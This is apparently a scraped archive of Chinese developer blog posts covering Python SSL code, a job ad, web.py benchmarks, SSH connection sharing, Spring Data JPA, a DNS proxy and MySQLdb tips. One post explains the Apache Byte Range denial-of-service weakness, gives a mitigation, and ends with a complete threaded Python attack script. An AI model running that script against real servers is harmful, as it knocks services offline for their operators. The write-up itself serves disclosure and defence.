return SSLSocket(sock, keyfile=keyfile, certfile=certfile,
server_side=server_side, cert_reqs=cert_reqs,
ssl_version=ssl_version, ca_certs=ca_certs,
do_handshake_on_connect=do_handshake_on_connect,
suppress_ragged_eofs=suppress_ragged_eofs,
ciphers=ciphers)
ssl wrap的函数是支持ca_certs参数的,但是HTTPSConnection不支持ca_certs参数
class HTTPSConnection(HTTPConnection):
"This class allows communication via SSL."
default_port = HTTPS_PORT
def __init__(self, host, port=None, key_file=None, cert_file=None,
strict=None, timeout=socket._GLOBAL_DEFAULT_TIMEOUT,
source_address=None):
HTTPConnection.__init__(self, host, port, strict, timeout,
source_address)
self.key_file = key_file
self.cert_file = cert_file
def connect(self):
"Connect to a host on a given (SSL) port."
sock = socket.create_connection((self.host, self.port),
self.timeout, self.source_address)
if self._tunnel_host:
self.sock = sock
self._tunnel()
self.sock = ssl.wrap_socket(sock, self.key_file, self.cert_file)
我不想列“精通xxx...熟悉xxx”,只要求,如果您:
有2年或以上java实际开发经验 或
1年以上java实际开发经验但技术能力较强
就能直接联系我:
1. 直接在此帖留言
2. Email:stone2083@yahoo.cn
3. MSN:stone2083@yahoo.cn
im沟通我们可以谈简历的事情,走内部推荐,1.电面2.来杭面试,流程简单,全程报销路费;
P.S. 年初,各大公司招聘旺季,阿里巴巴这里呢,我不想说有多好,但也绝对不算差,最实际的,薪酬待遇,各大公司基本保密,但其实业内人士大多心里也有数,秘而不
宣;所以,待遇方面不用过多担心,请诸君仔细斟酌,欢迎联系!
P.S.II 为什么我这招聘帖这么简单呢?其实你懂的,“精通xxx熟悉xxx”那只是吓唬小菜的,对“高级java开发工程师”而言没有意义,我们需要的只是充分沟通、im沟通+当面沟通。在这个有点糟糕的时代,我们人人都不仅需要money,也需要平台与机遇,更需要个人修为与成长!请给阿里和您自己一个机会,谢谢!
请管理员手下留情,如果非要删除,请先联系我下。让我能拷贝下这些文字先!谢谢
一直在网上听说web.py性能比较差,TPS才几十个。这个道听途说让我一度放弃了web.py。
对比了一圈python web framework后,还是让我对web.py的simple和它的设计理念念念不忘。
机器介绍
机型:ThinkPad R400 笔记本
CPU:Intel(R) Core(TM)2 Duo CPU P8700 @ 2.53GHz
Mem: 2G
系统:Ubuntu11.04 32位操作系统
备注:服务器上没有python环境,所以只拿个人电脑做测试。
测试内容
输出当前时间信息
1. <%= new Date() %>
2. time.ctime()
对比测试数据
| 服务器 |
并发数量 |
TPS |
平均响应时间 |
| Tomcat6 + JDK6 |

50 |
6519.29 |
7.67MS |

| CherryPy + Webpy |
25 |
1328.56 |
18.82MS |
| CherryPy + Webpy |
30 |
Fail |
Fail |

| Lighttpd + Flup(FCGI) + Webpy |
25 |
1535.98 |
16.28MS |

| Lighttpd + Flup(FCGI) + Webpy |
50 |
1546.11 |
32.339MS |
测试感受
1. webpy自带的CherryPy服务器性能也比传说的强多了,只是难以支撑高并发的请求。也难怪,本来就是一个用于开发的服务器,也不能要求太多;
2. Flup(FCGI)下,TPS达到1500左右,完全能够支撑一般应用的运营要求了;
3. 在专业服务器下,webpy fcgi tps自信能达到4-5k左右。足够了;
4. 和Java相比,确实存在一定差距,但是在开发效率上,远远快于Java;
5. web.py成为我日后web开发首选;
6. 凡事不要道听途说,需要眼见为实。
附上测试报告图片:
背景
http://lwn.net/Articles/456268/
Http协议之Byte Rangehttp://www.ietf.org/rfc/rfc2616.txt (14.35章节)
14.35 Range ....................................................138
14.35.1 Byte Ranges ...........................................138
14.35.2 Range Retrieval Requests ..............................139
Apache演示
1. 新建内容为abcdefghijk的txt页面
2. 不带Byte Range Header的请求,请看:

3.带Byte Range Header的请求,请看:

理论上,一旦带上N个Range分片,Apache单次请求压力就是之前的N倍(实际少于N),需要做大量的运算和字符串处理。故构建无穷的分片,单机DOS攻击,就能搞垮Apache Server。
解决方案
1. 等待Apache修复,不过Byte Range是规范要求的,不能算是真正意义上的BUG,不知道会如何修复这个问题
2. 对于不是下载站点来说,建议禁用Byte Range,具体做法:
2.1 安装mod_headers模块
2.2 配置文件加上: RequestHeader unset Range
最后附上一个攻击脚本,做演示
1 # encoding:utf8
2 #!/usr/bin/env python
3 import socket
4 import threading
5 import sys
6
7 headers = '''
8 HEAD / HTTP/1.1
9 Host: %s
10 Range: bytes=%s
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
12
13 '''
14
15 #fragment count and loop count
16 COUNT = 1500
17 #concurrent count
18 PARALLEL = 50
19 PORT = 80
20
21 def req(server):
22 try:
23 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24 s.connect((server, PORT))
25 s.send(headers % (server, fragment(COUNT)))
26 s.close()
27 except:
28 print 'Server Seems Weak. Please Stop.'
29
30 def fragment(n):
31 ret = ''
32 for i in xrange(n):
33 if i == 0:
34 ret = ret + '0-' + str(i + 1)
35 else:
36 ret = ret + ',0-' + str(i + 1)
37 return ret
38
39 def run(server):
40 for _ in xrange(COUNT):
41 req(server)
42
43 if len(sys.argv) != 2:
44 print 'killer.py $server'
45 sys.exit(0)
46
47 #run
48 srv = sys.argv[1]
49 for _ in xrange(PARALLEL):
50 threading.Thread(target=run, args=(srv,)).start()
51
羡慕Windows下secureCRT的Session Copy功能,一直在寻找Linux下类似的软件,殊不知SSH本身就支持此功能。
特别感谢
阿干同学的邮件分享。
详细方法Linux/mac下,在$HOME/.ssh/config中加入
Host *
ControlMaster auto
ControlPath /tmp/ssh-%r@%h
至此只要第一次SSH登录输入密码,之后同个Hosts则免登。
配置文件分析man ssh_config 5
ControlPath
Specify the path to the control socket used for connection sharing as described in the ControlMaster section
above or the string “none” to disable connection sharing. In the path, ‘%l’ will be substituted by the
local host name, ‘%h’ will be substituted by the target host name, ‘%p’ the port, and ‘%r’ by the remote
login username. It is recommended that any ControlPath used for opportunistic connection sharing include at
least %h, %p, and %r. This ensures that shared connections are uniquely identified.
%r 为远程机器的登录名
%h 为远程机器名
原理分析严格地讲,它并不是真正意义上的Session Copy,而只能说是共享Socket。
第一次登录的时候,将Socket以文件的形式保存到:/tmp/ssh-%r@%h这个路径
之后登录的时候,一旦发现是同个主机,则复用这个Socket
故,一旦主进程强制退出(Ctrl+C),则其他SSH则被迫退出。
可以通过ssh -v参数,看debug信息验证以上过程
备注
有同学说在linux上通过证书的形式,可以实现免登录,没错。
对于静态密码,完全可以这么干;对于动态密码(口令的方式),则上述手段可以方便很多。
背景
接上文:
Spring Data JPA 简单介绍
本文将从配置解析,Bean的创建,Repository执行三个方面来简单介绍下Spring Data JPA的代码实现
友情提醒:
图片均可放大
配置解析
1. parser类
 |
Spring通过Schema的方式进行配置,通过AbstractRepositoryConfigDefinitionParser进行解析。其中包含对NamedQuery的解析。
解析的主要目的,是将配置文件中的repositories和repository元素信息分别解析成GlobalRepositoryConfigInformation和SingleRepositoryConfigInformation。
详见下图 |
2. Information

|
CommonRepositoryConfigInformation:
xml中repositories的通用配置,一般对应其中的attributes
SingleRepositoryConfigInformation:
xml中repository的配置信息,对应其中的attributes
GlobalRepositoryCOnfigInformation:
一组SingleRepositoryConfigInfomation信息,包含所有的Single信息
在JPA实现中,针对Single,有两份实现,一份是自动配置信息,一份是手动配置信息,分别对应图中的Automatic和Manual。
SimpleJpaRepositoryConfiguration是JPA中的所有配置信息,包含所有的Jpa中的SingleRepositoryConfigInformation。 |
3. Query Lookup Strategy
 | CreateQueryLookupStrategy:对应repositories元素query-lookup-strategy的create值,主要针对method query方式
DeclaredQueryLookupStrategy:对应use-declared-query值,主要针对带有@Query注解的查询方式
CreateIfNotFoundQueryLookupStrategy:对应create-if-not-found值(default值),结合了上述两种方式 |
Bean的创建

|
主要包含两个类
RepositoryFactoryBeanSupport, Spring Factory Bean,用于创建Reposiory代理类。其本身并不真正做代理的事情,只是接受Spring的配置,具体交由RepositoryFactorySupport进行代理工作
RepositoryFactorySupport, 真正做Repository代理工作,根据JpaRepositoryFactoryBean的定义找到TargetClass:SimpleJpaRepository实现类,中间加入3个拦截器,一个是异常翻译,一个是事务管理,最后一个是QueryExecutorMethodInterceptor。
QueryExecutorMethodInterceptor是个重点,主要做特定的Query(查询语句)的操作。 |
Repository执行
1. 主要执行类
 |
在看上面Bean定义的时候,其实已经明白了执行过程:
1. 将JPA CRUD规范相关的方法交给SimpleJpaRepository这个类执行
2. 将特殊查询相关的交给QueryExecutorMethodInterceptor执行。主要做自定义实现的部分,method query部分和named query部分。
具体查询类详见下图。 |
2. 查询相关
 | 主要支持NamedQuery和JPA Query。 |
主要执行代码
QueryExecutorMethodInterceptor#invoke(MethodInvocation invocation)
1 public Object invoke(MethodInvocation invocation) throws Throwable {
2
3 Method method = invocation.getMethod();
4
5 if (isCustomMethodInvocation(invocation)) {
6 Method actualMethod = repositoryInformation.getTargetClassMethod(method);
7 makeAccessible(actualMethod);
8 return executeMethodOn(customImplementation, actualMethod,
9 invocation.getArguments());
10 }
11
12 if (hasQueryFor(method)) {
13 return queries.get(method).execute(invocation.getArguments());
14 }
15
16 // Lookup actual method as it might be redeclared in the interface
17 // and we have to use the repository instance nevertheless
18 Method actualMethod = repositoryInformation.getTargetClassMethod(method);
19 return executeMethodOn(target, actualMethod,
20 invocation.getArguments());
21 }
主要分3个步骤:
1. 如果配置文件中执行了接口类的实现类,则直接交给实现类处理
2. 判断是查询方法的,交给RepositoryQuery实现,具体又分:NamedQuery,SimpleJpaQuery,PartTreeJpaQuery
3. 不属于上述两个,则直接将其交给真正的targetClass执行,在JPA中,就交给SimpleJpaRepository执行。
本文并没有做详细的分析,只是将核心的组件类一一点到,方便大家自行深入了解代码。
背景考虑到公司应用中数据库访问的多样性和复杂性,目前正在开发UDSL(统一数据访问层),开发到一半的时候,偶遇
SpringData工程。发现两者的思路惊人的一致。
于是就花了点时间了解SpringData,可能UDSL II期会基于SpringData做扩展
SpringData相关资料介绍:针对关系型数据库,KV数据库,Document数据库,Graph数据库,Map-Reduce等一些主流数据库,采用统一技术进行访问,并且尽可能简化访问手段。
目前已支持的数据库有(主要):
MongoDB,Neo4j,Redis,Hadoop,JPA等
SpringData官方资料(强烈推荐,文档非常详细)
SpringData主页:
http://www.springsource.org/spring-dataSpringDataJPA 指南文档:
http://static.springsource.org/spring-data/data-jpa/docs/current/reference/html/ (非常详细)
SpringDataJPA Examples: https://github.com/SpringSource/spring-data-jpa-examples (非常详细的例子)
Spring-Data-Jpa简介Spring Data Jpa 极大简化了数据库访问层代码,只要3步,就能搞定一切
1. 编写Entity类,依照JPA规范,定义实体
2. 编写Repository接口,依靠SpringData规范,定义数据访问接口(注意,只要接口,不需要任何实现)
3. 写一小陀配置文件 (Spring Scheme配置方式极大地简化了配置方式)
下面,我依赖Example中的例子,简单地介绍下以上几个步骤
User.java

 User.java
User.java
1 /**
2 * User Entity Sample
3 *
4 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> Aug 25, 2011
5 */
6 @Entity
7 public class User extends AbstractPersistable<Long> {
8
9 private static final long serialVersionUID = -2952735933715107252L;
10
11 @Column(unique = true)
12 private String username;
13 private String firstname;
14 private String lastname;
15
16 public String getUsername() {
17 return username;
18 }
19
20 public void setUsername(String username) {
21 this.username = username;
22 }
23
24 public String getFirstname() {
25 return firstname;
26 }
27
28 public void setFirstname(String firstname) {
29 this.firstname = firstname;
30 }
31
32 public String getLastname() {
33 return lastname;
34 }
35
36 public void setLastname(String lastname) {
37 this.lastname = lastname;
38 }
39 没什么技术,JPA规范要求怎么写,它就怎么写
Repository.java
SimpleUserRepository.java
1 /**
2 * User Repository Interface.
3 *
4 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> Aug 25, 2011
5 */
6 public interface SimpleUserRepository extends CrudRepository<User, Long>, JpaSpecificationExecutor<User> {
7
8 public User findByTheUsersName(String username);
9
10 public List<User> findByLastname(String lastname);
11
12 @Query("select u from User u where u.firstname = ?")
13 public List<User> findByFirstname(String firstname);
14
15 @Query("select u from User u where u.firstname = :name or u.lastname = :name")
16 public List<User> findByFirstnameOrLastname(@Param("name") String name);
17
18 需要关注它继承的接口,我简单介绍几个核心接口
Repository: 仅仅是一个标识,表明任何继承它的均为仓库接口类,方便Spring自动扫描识别
CrudRepository: 继承Repository,实现了一组CRUD相关的方法
PagingAndSortingRepository: 继承CrudRepository,实现了一组分页排序相关的方法
JpaRepository: 继承PagingAndSortingRepository,实现一组JPA规范相关的方法
JpaSpecificationExecutor: 比较特殊,不属于Repository体系,实现一组JPA Criteria查询相关的方法
不需要写任何实现类,Spring Data Jpa框架帮你搞定这一切。
Spring Configuration
Configuration.xml
1 <beans>
2 <bean id="entityManagerFactory" class="org.springframework.orm.jpa.LocalContainerEntityManagerFactoryBean">
3 <property name="dataSource" ref="dataSource" />
4 <property name="jpaVendorAdapter">
5 <bean class="org.springframework.orm.jpa.vendor.HibernateJpaVendorAdapter">
6 <property name="generateDdl" value="true" />
7 <property name="database" value="HSQL" />
8 </bean>
9 </property>
10 <property name="persistenceUnitName" value="jpa.sample" />
11 </bean>
12
13 <bean id="transactionManager" class="org.springframework.orm.jpa.JpaTransactionManager">
14 <property name="entityManagerFactory" ref="entityManagerFactory" />
15 </bean>
16
17 <jdbc:embedded-database id="dataSource" type="HSQL" />
18
19
20 <jpa:repositories base-package="org.springframework.data.jpa.example.repository.simple" />
21 </beans> 核心代码只要配置一行:<jpa:repositories base-package="org.springframework.data.jpa.example.repository.simple" />即可。上面的仅仅是数据源,事务的配置而已。
至此,大功告成,即可运行
Sample.java
1 /**
2 * Intergration test showing the basic usage of {@link SimpleUserRepository}.
3 *
4 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> Aug 25, 2011
5 */
6 @RunWith(SpringJUnit4ClassRunner.class)
7 @ContextConfiguration(locations = "classpath:simple-repository-context.xml")
8 @Transactional
9 public class SimpleUserRepositorySample {
10
11 @Autowired
12 SimpleUserRepository repository;
13 User user;
14
15 @Before
16 public void setUp() {
17 user = new User();
18 user.setUsername("foobar");
19 user.setFirstname("firstname");
20 user.setLastname("lastname");
21 }
22
23 // crud方法测试
24 @Test
25 public void testCrud() {
26 user = repository.save(user);
27 assertEquals(user, repository.findOne(user.getId()));
28 }
29
30 // method query测试
31 @Test
32 public void testMethodQuery() throws Exception {
33 user = repository.save(user);
34 List<User> users = repository.findByLastname("lastname");
35 assertNotNull(users);
36 assertTrue(users.contains(user));
37 }
38
39 // named query测试
40 @Test
41 public void testNamedQuery() throws Exception {
42 user = repository.save(user);
43 List<User> users = repository.findByFirstnameOrLastname("lastname");
44 assertTrue(users.contains(user));
45 }
46
47 // criteria query测试
48 @Test
49 public void testCriteriaQuery() throws Exception {
50 user = repository.save(user);
51 List<User> users = repository.findAll(new Specification<User>() {
52
53 @Override
54 public Predicate toPredicate(Root<User> root, CriteriaQuery<?> query, CriteriaBuilder cb) {
55 return cb.equal(root.get("lastname"), "lastname");
56 }
57 });
58 assertTrue(users.contains(user));
59 }
60 其中,写操作相对比较简单,我不做详细介绍,针对读操作,我稍微描述下:
Method Query: 方法级别的查询,针对
findBy, find, readBy, read, getBy等前缀的方法,解析方法字符串,生成查询语句,其中支持的关键词有:

Named Query: 针对一些复杂的SQL,支持原生SQL方式,进行查询,保证性能
Criteria Query: 支持JPA标准中的Criteria Query
备注:
本文只是简单介绍SpringDataJpa功能,要深入了解的同学,建议直接传送到
官方网站
背景接上文:
http://www.blogjava.net/stone2083/archive/2011/05/23/350875.html
随笔摘自6月13日邮件分享
目前此软件在公司测试环境上运行良好,故分享给大家。
以下为分享内容:
好处:
1. 一个项目、小需求,需要绑定的Hosts,只需要一份Hosts信息即可。不必每个用户自行管理各自电脑的Hosts。达到一人配置,多人使用的目的
2. 绑定的Hosts,支持通配符。方便类似旺铺域名的需求,只需要配置一个带通配符的域名即可
3. 要在不同项目,小需求切换不同的Hosts时,只需要轻轻一点,方便
4. 要想使用代理服务器,只需要本地DNS设置一下即可,方便
5. 本机Hosts配置优先
如何使用:(以10.20.131.207环境介绍)备注:公司内部环境,外部无法访问,如果需要,请自行搭建
1. 登陆DNS后台管理页面URL:http://10.20.131.207:8000/,点击Add

2. 添加一个项目的Hosts信息,点击添加

3. 在Hosts信息页面,点击assign,绑定自己电脑IP和某个Hosts的关联

4. IP List页面上,显示了不同IP和Hosts关联的信息

5. 将本机电脑的DNS服务器设置成DNS代理服务器即可(10.20.131.207)-- 只需要一次操作即可,以后一直能用


左图为windows配置,右图为linux配置
此时,你访问域名,如果在2011tp hosts中,则直接返回Hosts中的IP;反之,则返回真实IP。
如何启动服务
1. 启动DNS代理服务器服务
1.1 cd dns/dns
1.2 vi settings.py 修改配置信息
1.3 python -u main.py
2. 启动DNS BackOffice服务
2.1 cd dns/config
2.2 vi settings.py 修改配置信息
2.3 python -u manage.py runserver
软件下载:DNS Proxy Server
============================================================================================
为了满足“邪恶”的人们能更方便的使用这个软件(貌似邪恶的人特别看重这个软件通配符的功能,具体邪恶在哪里,我不具体描述了,给个链接),我特意写了一个standalone的版本:
1. 去除无用的backoffice功能
2. 去除通过事件机制reload hosts文件的功能
3. 去除复杂的settings配置文件,改用简单的命令行方式
4. 特意为windows用户制作了一个exe文件,可以直接使用
linux用户使用方案:
python standalone.py -s xxx.xxx.xxx.xxx (上级dns地址)
python standalone.py -s xxx.xxx.xxx.xxx -f /etc/hosts2 (指定hosts文件,默认是/etc/hosts)
windows用户使用方案,进入dist(exe发布目录)
dns.exe -s xxx.xxx.xxx.xxx (上级dns地址)
dns.exe -s xxx.xxx.xxx.xxx -f d:/hosts (指定hosts文件,默认是c:/windows/system32/drivers/etc/hosts)
对于不放心使用exe的客户来说,可以进入dns目录,通过py2exe工具自行发布成exe软件,方法如下
python setup.py py2exe
standalone版本下载
Python shell下操作mysql一直使用MySqldb。
其默认的Cursor Class是使用tuple(元组)作为数据存储对象的,操作非常不便
1 p = cursor.fetchone()
2 print(p[0], p[1])
如果有十几个字段,光是数数位数,就把我数晕了。
当然,MySqldb Cursor Class本身就提供了扩展,我们可以切换成DictCurosor作为默认数据存储对象,如
MySQLdb.connect(host='127.0.0.1', user='sample', passwd='123456', db='sample', cursorclass=DictCursor, charset='utf8')
#
p = cursor.fetchone()
print(p['id'], p['name'])
字典的方式优于元祖。
但是,"[]"这个符号写写比较麻烦,并且我编码风格带有强烈的Java习惯,一直喜欢类似"p.id","p.name"的写法。
于是,扩展之
1. 扩展Dict类,使其支持"."方式:
1 class Dict(dict):
2
3 def __getattr__(self, key):
4 return self[key]
5
6 def __setattr__(self, key, value):
7 self[key] = value
8
9 def __delattr__(self, key):
10 del self[key]
2. 扩展Curosor,使其取得的数据使用Dict类:
1 class Cursor(CursorStoreResultMixIn, BaseCursor):
2
3 _fetch_type = 1
4
5 def fetchone(self):
6 return Dict(CursorStoreResultMixIn.fetchone(self))
7
8 def fetchmany(self, size=None):
9 return (Dict(r) for r in CursorStoreResultMixIn.fetchmany(self, size))
10
11 def fetchall(self):
12 return (Dict(r) for r in CursorStoreResultMixIn.fetchall(self))
这下,就符合我的习惯了:
1 MySQLdb.connect(host='127.0.0.1', user='sample', passwd='123456', db='sample', cursorclass=Cursor, charset='utf8')
2 #
3 p = cursor.fetchone()
4 print(p.id, p.name)
悲哀,今天下午不知道执行了什么命令,居然删除了linux kernel。
晚上重启机子后,无法进入系统,一直停留在
memtest界面。
一开始,以为grub损坏,只好通过Live CD/
USB Stick 的方式,进入系统。
1. 进入
Ubuntu Download页面,下载ISO文件
2. 通过
Universal USB Installer,创建USB启动文件
详细说明请点击Ubuntu Download页面中“
Burn your CD or create a USB drive”
进入Live CD后,发现grub完好,但是查看/boot/下,发现linux kernel文件不见了,估计下午执行什么命令,给不小心删除了。
只能通过chroot方式,重装linux kernel
1.chroot -- 利用root帐号操作
#mkdir /uroot #创建临时文件,作为新的root文件
#mount /dev/sda1 /uroot #将硬盘挂载到新的root文件上,sda是之前装有ubuntu的硬盘
#mount --bind /proc /uroot/proc #将当前进程文件绑定到uroot下的proc
#mount --bind /dev /uroot/dev #将设备文件绑定到uroot下的dev
#chroot
2.配置uroot下的网络 -- 家中是利用ADSL上网
# pppoeconf #配置ADSL帐号和密码
# pon dsl-provider #启动帐号,上网
3.安转linux kernel
# apt-get install
linux-image-2.6.32-32-generic
重启系统,恢复正常。
一直习惯于Linux命令,唯独对svn diff耿耿于怀,其结果真不是人能看懂的 :)
感谢
khotyn的分享文档,提醒我可以使用vimdiff作为svn diff的默认工具,步骤如下:
1.编写svndiff脚本
1 #!/bin/sh
2 #去掉前5个参数
3 shift 5
4 #使用vimdiff比较
5 vimdiff -f "$@"
2.修改svn默认配置,vi ~/.subversion/config
1 #设置diff-cmd为svndiff脚本地址
2 diff-cmd = svndiff
3.使用svn diff命令,效果如下

备注:
1. svn diff --diff-cmd 中的7个回调函数参数分别是:
1 -u
2 -L
3 pom.xml (revision 351676)
4 -L
5 pom.xml (working copy)
6 .svn/tmp/tempfile.tmp
7 pom.xml
2. vimdiff非常强悍的
摘要: 背景
详见《Hosts绑定新思路之DNS代理篇》
核心内容
1. DNS协议解析
2. 启动UDP服务,监听53端口
3. 根据DB或者文本,进行Hosts解析
DNS协议
DNS Protocol Overview (推荐)
非强详细,但是不怎么看得懂的长篇大论
如果没有耐心的同学,可以看看我通过wireshark分析之后制作的两张gif图片。大概能知道DNS协议的...
阅读全文
前言
此文摘自2011年5月23日邮件分享,为《Hosts绑定新思路之HTTP代理篇》续集
电视有续集,电影也有续集,Hosts绑定思路同样有续集.
我们先用一句话来回顾下,上集中关于Hosts绑定的思路:
